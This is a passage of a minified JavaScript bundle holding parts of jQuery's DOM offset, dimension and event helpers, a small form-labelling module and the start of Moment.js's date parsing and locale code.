t&&(o="POST"),0<i.length&&O.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){a=arguments,i.html(r?O("<div>").append(O.parseHTML(e)).find(r):e)}).always(n&&function(e,t){i.each(function(){n.apply(this,a||[e.responseText,t,e])})}),this},O.expr.pseudos.animated=function(t){return O.grep(O.timers,function(e){return t===e.elem}).length},O.offset={setOffset:function(e,t,n){var r,o,a,i,s=O.css(e,"position"),l=O(e),c={};"static"===s&&(e.style.position="relative"),a=l.offset(),r=O.css(e,"top"),i=O.css(e,"left"),i=("absolute"===s||"fixed"===s)&&-1<(r+i).indexOf("auto")?(o=(s=l.position()).top,s.left):(o=parseFloat(r)||0,parseFloat(i)||0),null!=(t=m(t)?t.call(e,n,O.extend({},a)):t).top&&(c.top=t.top-a.top+o),null!=t.left&&(c.left=t.left-a.left+i),"using"in t?t.using.call(e,c):l.css(c)}},O.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){O.offset.setOffset(this,t,e)});var e,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],o={top:0,left:0};if("fixed"===O.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===O.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((o=O(e).offset()).top+=O.css(e,"borderTopWidth",!0),o.left+=O.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-O.css(r,"marginTop",!0),left:t.left-o.left-O.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===O.css(e,"position");)e=e.offsetParent;return e||ne})}}),O.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,o){var a="pageYOffset"===o;O.fn[t]=function(e){return $(this,function(e,t,n){var r;return y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n?r?r[o]:e[t]:void(r?r.scrollTo(a?r.pageXOffset:n,a?n:r.pageYOffset):e[t]=n)},t,e,arguments.length)}}),O.each(["top","left"],function(e,n){O.cssHooks[n]=ze(b.pixelPosition,function(e,t){if(t)return t=He(e,n),Be.test(t)?O(e).position()[n]+"px":t})}),O.each({Height:"height",Width:"width"},function(i,s){O.each({padding:"inner"+i,content:s,"":"outer"+i},function(r,a){O.fn[a]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),o=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return y(e)?0===a.indexOf("outer")?e["inner"+i]:e.document.documentElement["client"+i]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+i],r["scroll"+i],e.body["offset"+i],r["offset"+i],r["client"+i])):void 0===n?O.css(e,t,o):O.style(e,t,n,o)},s,n?e:void 0,n)}})}),O.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){O.fn[t]=function(e){return this.on(t,e)}}),O.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),O.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){O.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Kt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;O.proxy=function(e,t){var n,r;if("string"==typeof t&&(r=e[t],t=e,e=r),m(e))return n=s.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(s.call(arguments)))}).guid=e.guid=e.guid||O.guid++,r},O.holdReady=function(e){e?O.readyWait++:O.ready(!0)},O.isArray=Array.isArray,O.parseJSON=JSON.parse,O.nodeName=k,O.isFunction=m,O.isWindow=y,O.camelCase=H,O.type=h,O.now=Date.now,O.isNumeric=function(e){var t=O.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},O.trim=function(e){return null==e?"":(e+"").replace(Kt,"")},void 0===(tn=function(){return O}.apply(en,[]))||(Xt.exports=tn);var Jt=E.jQuery,Zt=E.$;return O.noConflict=function(e){return E.$===O&&(E.$=Zt),e&&E.jQuery===O&&(E.jQuery=Jt),O},void 0===e&&(E.jQuery=E.$=O),O})},function(e,t,n){e.exports=n(198)()},function(e,t,n){var r=[n(2),n(191)];void 0===(n="function"==typeof(n=function(t,e){"use strict";return function(e){e=e||"input:not(.no-label), select:not(.no-label), textarea:not(.no-label)",t(function(){t(e).labelizr({classSwitchOnly:!0})})}})?n.apply(t,r):n)||(e.exports=n)},function(n,e,t){!function(e){function t(e){return e&&e.Math==Math&&e}n.exports=t("object"==typeof globalThis&&globalThis)||t("object"==typeof window&&window)||t("object"==typeof self&&self)||t("object"==typeof e&&e)||function(){return this}()||Function("return this")()}.call(this,t(22))},function(e,t,n){!function(ln){ln.exports=function(){"use strict";var e;function h(){return e.apply(null,arguments)}function i(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function s(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function a(e){return void 0===e}function l(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function c(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function u(e,t){for(var n=[],r=0;r<e.length;++r)n.push(t(e[r],r));return n}function p(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function f(e,t){for(var n in t)p(t,n)&&(e[n]=t[n]);return p(t,"toString")&&(e.toString=t.toString),p(t,"valueOf")&&(e.valueOf=t.valueOf),e}function d(e,t,n,r){return yt(e,t,n,r,!0).utc()}function m(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function y(e){if(null==e._isValid){var t=m(e),n=r.call(t.parsedDateParts,function(e){return null!=e}),n=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(n=n&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return n;e._isValid=n}return e._isValid}function g(e){var t=d(NaN);return null!=e?f(m(t),e):m(t).userInvalidated=!0,t}var r=Array.prototype.some||function(e){for(var t=Object(this),n=t.length>>>0,r=0;r<n;r++)if(r in t&&e.call(this,t[r],r,t))return!0;return!1},v=h.momentProperties=[];function b(e,t){var n,r,o;if(a(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),a(t._i)||(e._i=t._i),a(t._f)||(e._f=t._f),a(t._l)||(e._l=t._l),a(t._strict)||(e._strict=t._strict),a(t._tzm)||(e._tzm=t._tzm),a(t._isUTC)||(e._isUTC=t._isUTC),a(t._offset)||(e._offset=t._offset),a(t._pf)||(e._pf=m(t)),a(t._locale)||(e._locale=t._locale),0<v.length)for(n=0;n<v.length;n++)a(o=t[r=v[n]])||(e[r]=o);return e}var t=!1;function w(e){b(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===t&&(t=!0,h.updateOffset(this),t=!1)}function C(e){return e instanceof w||null!=e&&null!=e._isAMomentObject}function E(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function _(e){var t=+e,e=0;return e=0!=t&&isFinite(t)?E(t):e}function O(e,t,n){for(var r=Math.min(e.length,t.length),o=Math.abs(e.length-t.length),a=0,i=0;i<r;i++)(n&&e[i]!==t[i]||!n&&_(e[i])!==_(t[i]))&&a++;return a+o}function S(e){!1===h.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function n(o,a){var i=!0;return f(function(){if(null!=h.deprecationHandler&&h.deprecationHandler(null,o),i){for(var e,t=[],n=0;n<arguments.length;n++){if(e="","object"==typeof arguments[n]){for(var r in e+="\n["+n+"] ",arguments[0])e+=r+": "+arguments[0][r]+", ";e=e.slice(0,-2)}else e=arguments[n];t.push(e)}S(o+"\nArguments: "+Array.prototype.slice.call(t).join("")+"\n"+(new Error).stack),i=!1}return a.apply(this,arguments)},a)}var o={};function k(e,t){null!=h.deprecationHandler&&h.deprecationHandler(e,t),o[e]||(S(t),o[e]=!0)}function x(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function T(e,t){var n,r=f({},e);for(n in t)p(t,n)&&(s(e[n])&&s(t[n])?(r[n]={},f(r[n],e[n]),f(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)p(e,n)&&!p(t,n)&&s(e[n])&&(r[n]=f({},r[n]));return r}function P(e){null!=e&&this.set(e)}h.suppressDeprecationWarnings=!1,h.deprecationHandler=null;var j=Object.keys||function(e){var t,n=[];for(t in e)p(e,t)&&n.push(t);return n},D={};function A(e,t){var n=e.toLowerCase();D[n]=D[n+"s"]=D[t]=e}function R(e){return"string"==typeof e?D[e]||D[e.toLowerCase()]:void 0}function N(e){var t,n,r={};for(n in e)p(e,n)&&(t=R(n))&&(r[t]=e[n]);return r}var M={};function L(e,t){M[e]=t}function I(e,t,n){var r=""+Math.abs(e);return(0<=e?n?"+":"":"-")+Math.pow(10,Math.max(0,t-r.length)).toString().substr(1)+r}var F=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,q=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Y={},V={};function U(e,t,n,r){var o="string"==typeof r?function(){return this[r]()}:r;e&&(V[e]=o),t&&(V[t[0]]=function(){return I(o.apply(this,arguments),t[1],t[2])}),n&&(V[n]=function(){return this.localeData().ordinal(o.apply(this,arguments),e)})}function $(e,t){return e.isValid()?(t=B(t,e.localeData()),Y[t]=Y[t]||function(r){for(var e,o=r.match(F),t=0,a=o.length;t<a;t++)V[o[t]]?o[t]=V[o[t]]:o[t]=(e=o[t]).match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"");return function(e){for(var t="",n=0;n<a;n++)t+=x(o[n])?o[n].call(e,r):o[n];return t}}(t),Y[t](e)):e.localeData().invalidDate()}function B(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for(q.lastIndex=0;0<=n&&q.test(e);)e=e.replace(q,r),q.lastIndex=0,--n;return e}var H=/\d/,z=/\d\d/,W=/\d{3}/,G=/\d{4}/,Q=/[+-]?\d{6}/,K=/\d\d?/,J=/\d\d\d\d?/,Z=/\d\d\d\d\d\d?/,X=/\d{1,3}/,ee=/\d{1,4}/,te=/[+-]?\d{1,6}/,ne=/\d+/,re=/[+-]?\d+/,oe=/Z|[+-]\d\d:?\d\d/gi,ae=/Z|[+-]\d\d(?::?\d\d)?/gi,ie=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,se={};function le(e,n,r){se[e]=x(n)?n:function(e,t){return e&&r?r:n}}function ce(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var ue={};function fe(e,n){var t,r=n;for("string"==typeof e&&(e=[e]),l(n)&&(r=function(e,t){t[n]=_(e)}),t=0;t<e.length;t++)ue[e[t]]=r}function de(e,o){fe(e,function(e,t,n,r){n._w=n._w||{},o(e,n._w,n,r)})}function pe(e){return he(e)?366:365}function he(e){return e%4==0&&e%100!=0||e%400==0}U("Y",0,0,function(){var e=this.year();return e<=9999?""+e:"+"+e}),U(0,["YY",2],0,function(){return this.year()%100}),U(0,["YYYY",4],0,"year"),U(0,["YYYYY",5],0,"year"),U(0,["YYYYYY",6,!0],0,"year"),A("year","y"),L("year",1),le("Y",re),le("YY",K,z),le("YYYY",ee,G),le("YYYYY",te,Q),le("YYYYYY",te,Q),fe(["YYYYY","YYYYYY"],0),fe("YYYY",function(e,t){t[0]=2===e.length?h.parseTwoDigitYear(e):_(e)}),fe("YY",function(e,t){t[0]=h.parseTwoDigitYear(e)}),fe("Y",function(e,t){t[0]=parseInt(e,10)}),h.parseTwoDigitYear=function(e){return _(e)+(68<_(e)?1900:2e3)};var me,ye=ge("FullYear",!0);function ge(t,n){return function(e){return null!=e?(be(this,t,e),h.updateOffset(this,n),this):ve(this,t)}}function ve(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function be(e,t,n){e.isValid()&&!isNaN(n)&&("FullYear"===t&&he(e.year())&&1===e.month()&&29===e.date()?e._d["set"+(e._isUTC?"UTC":"")+t](n,e.month(),we(n,e.month())):e._d["set"+(e._isUTC?"UTC":"")+t](n))}function we(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=(t%12+12)%12;return e+=(t-n)/12,1==n?he(e)?29:28:31-n%7%2}me=Array.prototype.indexOf||function(e){for(var t=0;t<this.length;++t)if(this[t]===e)return t;return-1},U("M",["MM",2],"Mo",function(){return this.month()+1}),U("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),U("MMMM",0,0,function(e){return this.localeData().months(this,e)}),A("month","M"),L("month",8),le("M",K),le("MM",K,z),le("MMM",function(e,t){return t.monthsShortRegex(e)}),le("MMMM",function(e,t){return t.monthsRegex(e)}),fe(["M","MM"],function(e,t){t[1]=_(e)-1}),fe(["MMM","MMMM"],function(e,t,n,r){r=n._locale.monthsParse(e,r,n._strict);null!=r?t[1]=r:m(n).invalidMonth=e});var Ce=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Ee="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),_e="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");function Oe(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=_(t);else if(!l(t=e.localeData().monthsParse(t)))return e;return n=Math.min(e.date(),we(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function Se(e){return null!=e?(Oe(this,e),h.updateOffset(this,!0),this):ve(this,"Month")}var ke=ie,xe=ie;function Te(){function e(e,t){return t.length-e.length}for(var t,n=[],r=[],o=[],a=0;a<12;a++)t=d([2e3,a]),n.push(this.monthsShort(t,"")),r.push(this.months(t,"")),o.push(this.months(t,"")),o.push(this.monthsShort(t,""));for(n.sort(e),r.sort(e),o.sort(e),a=0;a<12;a++)n[a]=ce(n[a]),r[a]=ce(r[a]);for(a=0;a<24;a++)o[a]=ce(o[a]);this._monthsRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+n.join("|")+")","i")}function Pe(e,t,n,r,o,a,i){i=new Date(e,t,n,r,o,a,i);return e<100&&0<=e&&isFinite(i.getFullYear())&&i.setFullYear(e),i}function je(e){var t=new Date(Date.UTC.apply(null,arguments));return e<100&&0<=e&&isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e),t}function De(e,t,n){n=7+t-n;return-(7+je(e,0,n).getUTCDay()-t)%7+n-1}function Ae(e,t,n,r,o){var a,o=1+7*(t-1)+(7+n-r)%7+De(e,r,o),o=o<=0?pe(a=e-1)+o:o>pe(e)?(a=e+1,o-pe(e)):(a=e,o);return{year:a,dayOfYear:o}}function Re(e,t,n){var r,o,a=De(e.year(),t,n),a=Math.floor((e.dayOfYear()-a-1)/7)+1;return a<1?r=a+Ne(o=e.year()-1,t,n):a>Ne(e.year(),t,n)?(r=a-Ne(e.year(),t,n),o=e.year()+1):(o=e.year(),r=a),{week:r,year:o}}function Ne(e,t,n){var r=De(e,t,n),n=De(e+1,t,n);return(pe(e)-r+n)/7}U("w",["ww",2],"wo","week"),U("W",["WW",2],"Wo","isoWeek"),A("week","w"),A("isoWeek","W"),L("week",5),L("isoWeek",5),le("w",K),le("ww",K,z),le("W",K),le("WW",K,z),de(["w","ww","W","WW"],function(e,t,n,r){t[r.substr(0,1)]=_(e)}),U("d",0,"do","day"),U("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),U("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),U("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),U("e",0,0,"weekday"),U("E",0,0,"isoWeekday"),A("day","d"),A("weekday","e"),A("isoWeekday","E"),L("day",11),L("weekday",11),L("isoWeekday",11),le("d",K),le("e",K),le("E",K),le("dd",function(e,t){return t.weekdaysMinRegex(e)}),le("ddd",function(e,t){return t.weekdaysShortRegex(e)}),le("dddd",function(e,t){return t.weekdaysRegex(e)}),de(["dd","ddd","dddd"],function(e,t,n,r){r=n._locale.weekdaysParse(e,r,n._strict);null!=r?t.d=r:m(n).invalidWeekday=e}),de(["d","e","E"],function(e,t,n,r){t[r]=_(e)});var Me="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Le="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Ie="Su_Mo_Tu_We_Th_Fr_Sa".split("_");var Fe=ie,qe=ie,Ye=ie;function Ve(){function e(e,t){return t.length-e.length}for(var t,n,r,o=[],a=[],i=[],s=[],l=0;l<7;l++)r=d([2e3,1]).day(l),t=this.weekdaysMin(r,""),n=this.weekdaysShort(r,""),r=this.weekdays(r,""),o.push(t),a.push(n),i.push(r),s.push(t),s.push(n),s.push(r);for(o.sort(e),a.sort(e),i.sort(e),s.sort(e),l=0;l<7;l++)a[l]=ce(a[l]),i[l]=ce(i[l]),s[l]=ce(s[l]);this._weekdaysRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Ue(){return this.hours()%12||12}function Be(e,t){U(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function $e(e,t){return t._meridiemParse}U("H",["HH",2],0,"hour"),U("h",["hh",2],0,Ue),U("k",["kk",2],0,function(){return this.hours()||24}),U("hmm",0,0,function(){return""+Ue.apply(this)+I(this.minutes(),2)}),U("hmmss",0,0,function(){return""+Ue.apply(this)+I(this.minutes(),2)+I(this.seconds(),2)}),U("Hmm",0,0,function(){return""+this.hours()+I(this.minutes(),2)}),U("Hmmss",0,0,function(){return""+this.hours()+I(this.minutes(),2)+I(this.seconds(),2)}),Be("a",!0),Be("A",!1),A("hour","h"),L("hour",13),le("a",$e),le("A",$e),le("H",K),le("h",K),le("k",K),le("HH",K,z),le("hh",K,z),le("kk",K,z),le("hmm",J),le("hmmss",Z),le("Hmm",J),le("Hmmss",Z),fe(["H","HH"],3),fe(["k","kk"],function(e,t,n){e=_(e);t[3]=24===e?0:e}),fe(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),fe(["h","hh"],function(e,t,n){t[3]=_(e),m(n).bigHour=!0}),fe("hmm",function(e,t,n){var r=e.length-2;t[3]=_(e.substr(0,r)),t[4]=_(e.substr(r)),m(n).bigHour=!0}),fe("hmmss",function(e,t,n){var r=e.length-4,o=e.length-2;t[3]=_(e.substr(0,r)),t[4]=_(e.substr(r,2)),t[5]=_(e.substr(o)),m(n).bigHour=!0}),fe("Hmm",function(e,t,n){var r=e.length-2;t[3]=_(e.substr(0,r)),t[4]=_(e.substr(r))}),fe("Hmmss",function(e,t,n){var r=e.length-4,o=e.length-2;t[3]=_(e.substr(0,r)),t[4]=_(e.substr(r,2)),t[5]=_(e.substr(o))});var He,ze=ge("Hours",!0),We={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Ee,monthsShort:_e,week:{dow:0,doy:6},weekdays:Me,weekdaysMin:Ie,weekdaysShort:Le,meridiemParse:/[ap]\.?m?\.?/i},Ge={},Qe={};function Ke(e){return e&&e.toLowerCase().replace("_","-")}function Je(e){var t;if(!Ge[e]&&void 0!==ln&&ln&&ln.exports)try{t=He._abbr,function(){var e=new Error("Cannot find module 'undefined'");throw e.code="MODULE_NOT_FOUND",e}(),Ze(t)}catch(e){}return Ge[e]}function Ze(e,t){return e&&((t=a(t)?et(e):Xe(e,t))?He=t:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),He._abbr}function Xe(e,t){if(null===t)return delete Ge[e],null;var n,r=We;if(t.abbr=e,null!=Ge[e])k("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=Ge[e]._config;else if(null!=t.parentLocale)if(null!=Ge[t.parentLocale])r=Ge[t.parentLocale]._config;else{if(null==(n=Je(t.parentLocale)))return Qe[t.parentLocale]||(Qe[t.parentLocale]=[]),Qe[t.parentLocale].push({name:e,config:t}),null;r=n._config}return Ge[e]=new P(T(r,t)),Qe[e]&&Qe[e].forEach(function(e){Xe(e.name,e.config)}),Ze(e),Ge[e]}function et(e){var t;if(!(e=e&&e._locale&&e._locale._abbr?e._locale._abbr:e))return He;if(!i(e)){if(t=Je(e))return t;e=[e]}return function(e){for(var t,n,r,o,a=0;a<e.length;){for(t=(o=Ke(e[a]).split("-")).length,n=(n=Ke(e[a+1]))?n.split("-"):null;0<t;){if(r=Je(o.slice(0,t).join("-")))return r;if(n&&n.length>=t&&O(o,n,!0)>=t-1)break;t--}a++}return He}(e)}function tt(e){var t=e._a;return t&&-2===m(e).overflow&&(t=t[1]<0||11<t[1]?1:t[2]<1||t[2]>we(t[0],t[1])?2:t[3]<0||24<t[3]||24===t[3]&&(0!==t[4]||0!==t[5]||0!==t[6])?3:t[4]<0||59<t[4]?4:t[5]<0||59<t[5]?5:t[6]<0||999<t[6]?6:-1,m(e)._overflowDayOfYear&&(t<0||2<t)&&(t=2),m(e)._overflowWeeks&&-1===t&&(t=7),m(e)._overflowWeekday&&-1===t&&(t=8),m(e).overflow=t),e}function nt(e,t,n){return null!=e?e:null!=t?t:n}function rt(e){var t,n,r,o,a,i,s,l,c,u,f,d,p=[];if(!e._d){for(f=e,d=new Date(h.now()),n=f._useUTC?[d.getUTCFullYear(),d.getUTCMonth(),d.getUTCDate()]:[d.getFullYear(),d.getMonth(),d.getDate()],e._w&&null==e._a[2]&&null==e._a[1]&&(null!=(f=(o=e)._w).GG||null!=f.W||null!=f.E?(s=1,l=4,c=nt(f.GG,o._a[0],Re(gt(),1,4).year),u=nt(f.W,1),((a=nt(f.E,1))<1||7<a)&&(i=!0)):(s=o._locale._week.dow,l=o._locale._week.doy,d=Re(gt(),s,l),c=nt(f.gg,o._a[0],d.year),u=nt(f.w,d.week),null!=f.d?((a=f.d)<0||6<a)&&(i=!0):null!=f.e?(a=f.e+s,(f.e<0||6<f.e)&&(i=!0)):a=s),u<1||u>Ne(c,s,l)?m(o)._overflowWeeks=!0:null!=i?m(o)._overflowWeekday=!0:(l=Ae(c,u,a,s,l),o._a[0]=l.year,o._dayOfYear=l.dayOfYear)),null!=e._dayOfYear&&(r=nt(e._a[0],n[0]),(e._dayOfYear>pe(r)||0===e._dayOfYear)&&(m(e)._overflowDayOfYear=!0),r=je(r,0,e._dayOfYear),e._a[1]=r.getUTCMonth(),e._a[2]=r.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=p[t]=n[t];for(;t<7;t++)e._a[t]=p[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[3]&&0===e._a[4]&&0===e._a[5]&&0===e._a[6]&&(e._nextDay=!0,e._a[3]=0),e._d=(e._useUTC?je:Pe).apply(null,p),r=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[3]=24),e._w&&void 0!==e._w.d&&e._w.d!==r&&(m(e).weekdayMismatch=!0)}}var ot=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,at=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,it=/Z|[+-]\d\d(?::?\d\d)?/,st=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],lt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],ct=/^\/?Date\((\-?\d+)/i;function ut(e){var t,n,r,o,a,i,s=e._i,l=ot.exec(s)||at.exec(s);if(l){for(m(e).iso=!0,t=0,n=st.length;t<n;t++)if(st[t][1].exec(l[1])){o=st[t][0],r=!1!==st[t][2];break}if(null==o)return e._isValid=!1;if(l[3]){for(t=0,n=lt.length;t<n;t++)if(lt[t][1].exec(l[3])){a=(l[2]||" ")+lt[t][0];break}if(null==a)return e._isValid=!1}if(!r&&null!=a)return e._isValid=!1;if(l[4]){if(!it.exec(l[4]))return e._isValid=!1;i="Z"}e._f=o+(a||"")+(i||""),ht(e)}else e._isValid=!1}var ft=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/;var dt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function pt(e){var t,n,r,o,a,i,s=ft.exec(e._i.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));s?(i=s[4],t=s[3],a=s[2],n=s[5],r=s[6],o=s[7],a=[(i=i,(i=parseInt(i,10))<=49?2e3+i:i<=999?1900+i:i),_e.indexOf(t),parseInt(a,10),parseInt(n,10),parseInt(r,10)],o&&a.push(parseInt(o,10)),n=a,r=s[1],o=n,a=e,r&&Le.indexOf(r)!==new Date(o[0],o[1],o[2]).getDay()?(m(a).weekdayMismatch=!0,a._isValid=!1):(e._a=n,e._tzm=function(e,t,n){if(e)return dt[e];if(t)return 0;t=parseInt(n,10),n=t%100;return(t-n)/100*60+n}(s[8],s[9],s[10]),e._d=je.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),m(e).rfc2822=!0)):e._isValid=!1}function ht(e){if(e._f!==h.ISO_8601)if(e._f!==h.RFC_2822){e._a=[],m(e).empty=!0;for(var t,n,r=""+e._i,o=r.length,a=0,i=B(e._f,e._locale).match(F)||[],s=0;s<i.length;s++)n=i[s],(t=(r.match((d=e,p(se,f=n)?se[f](d._strict,d._locale):new 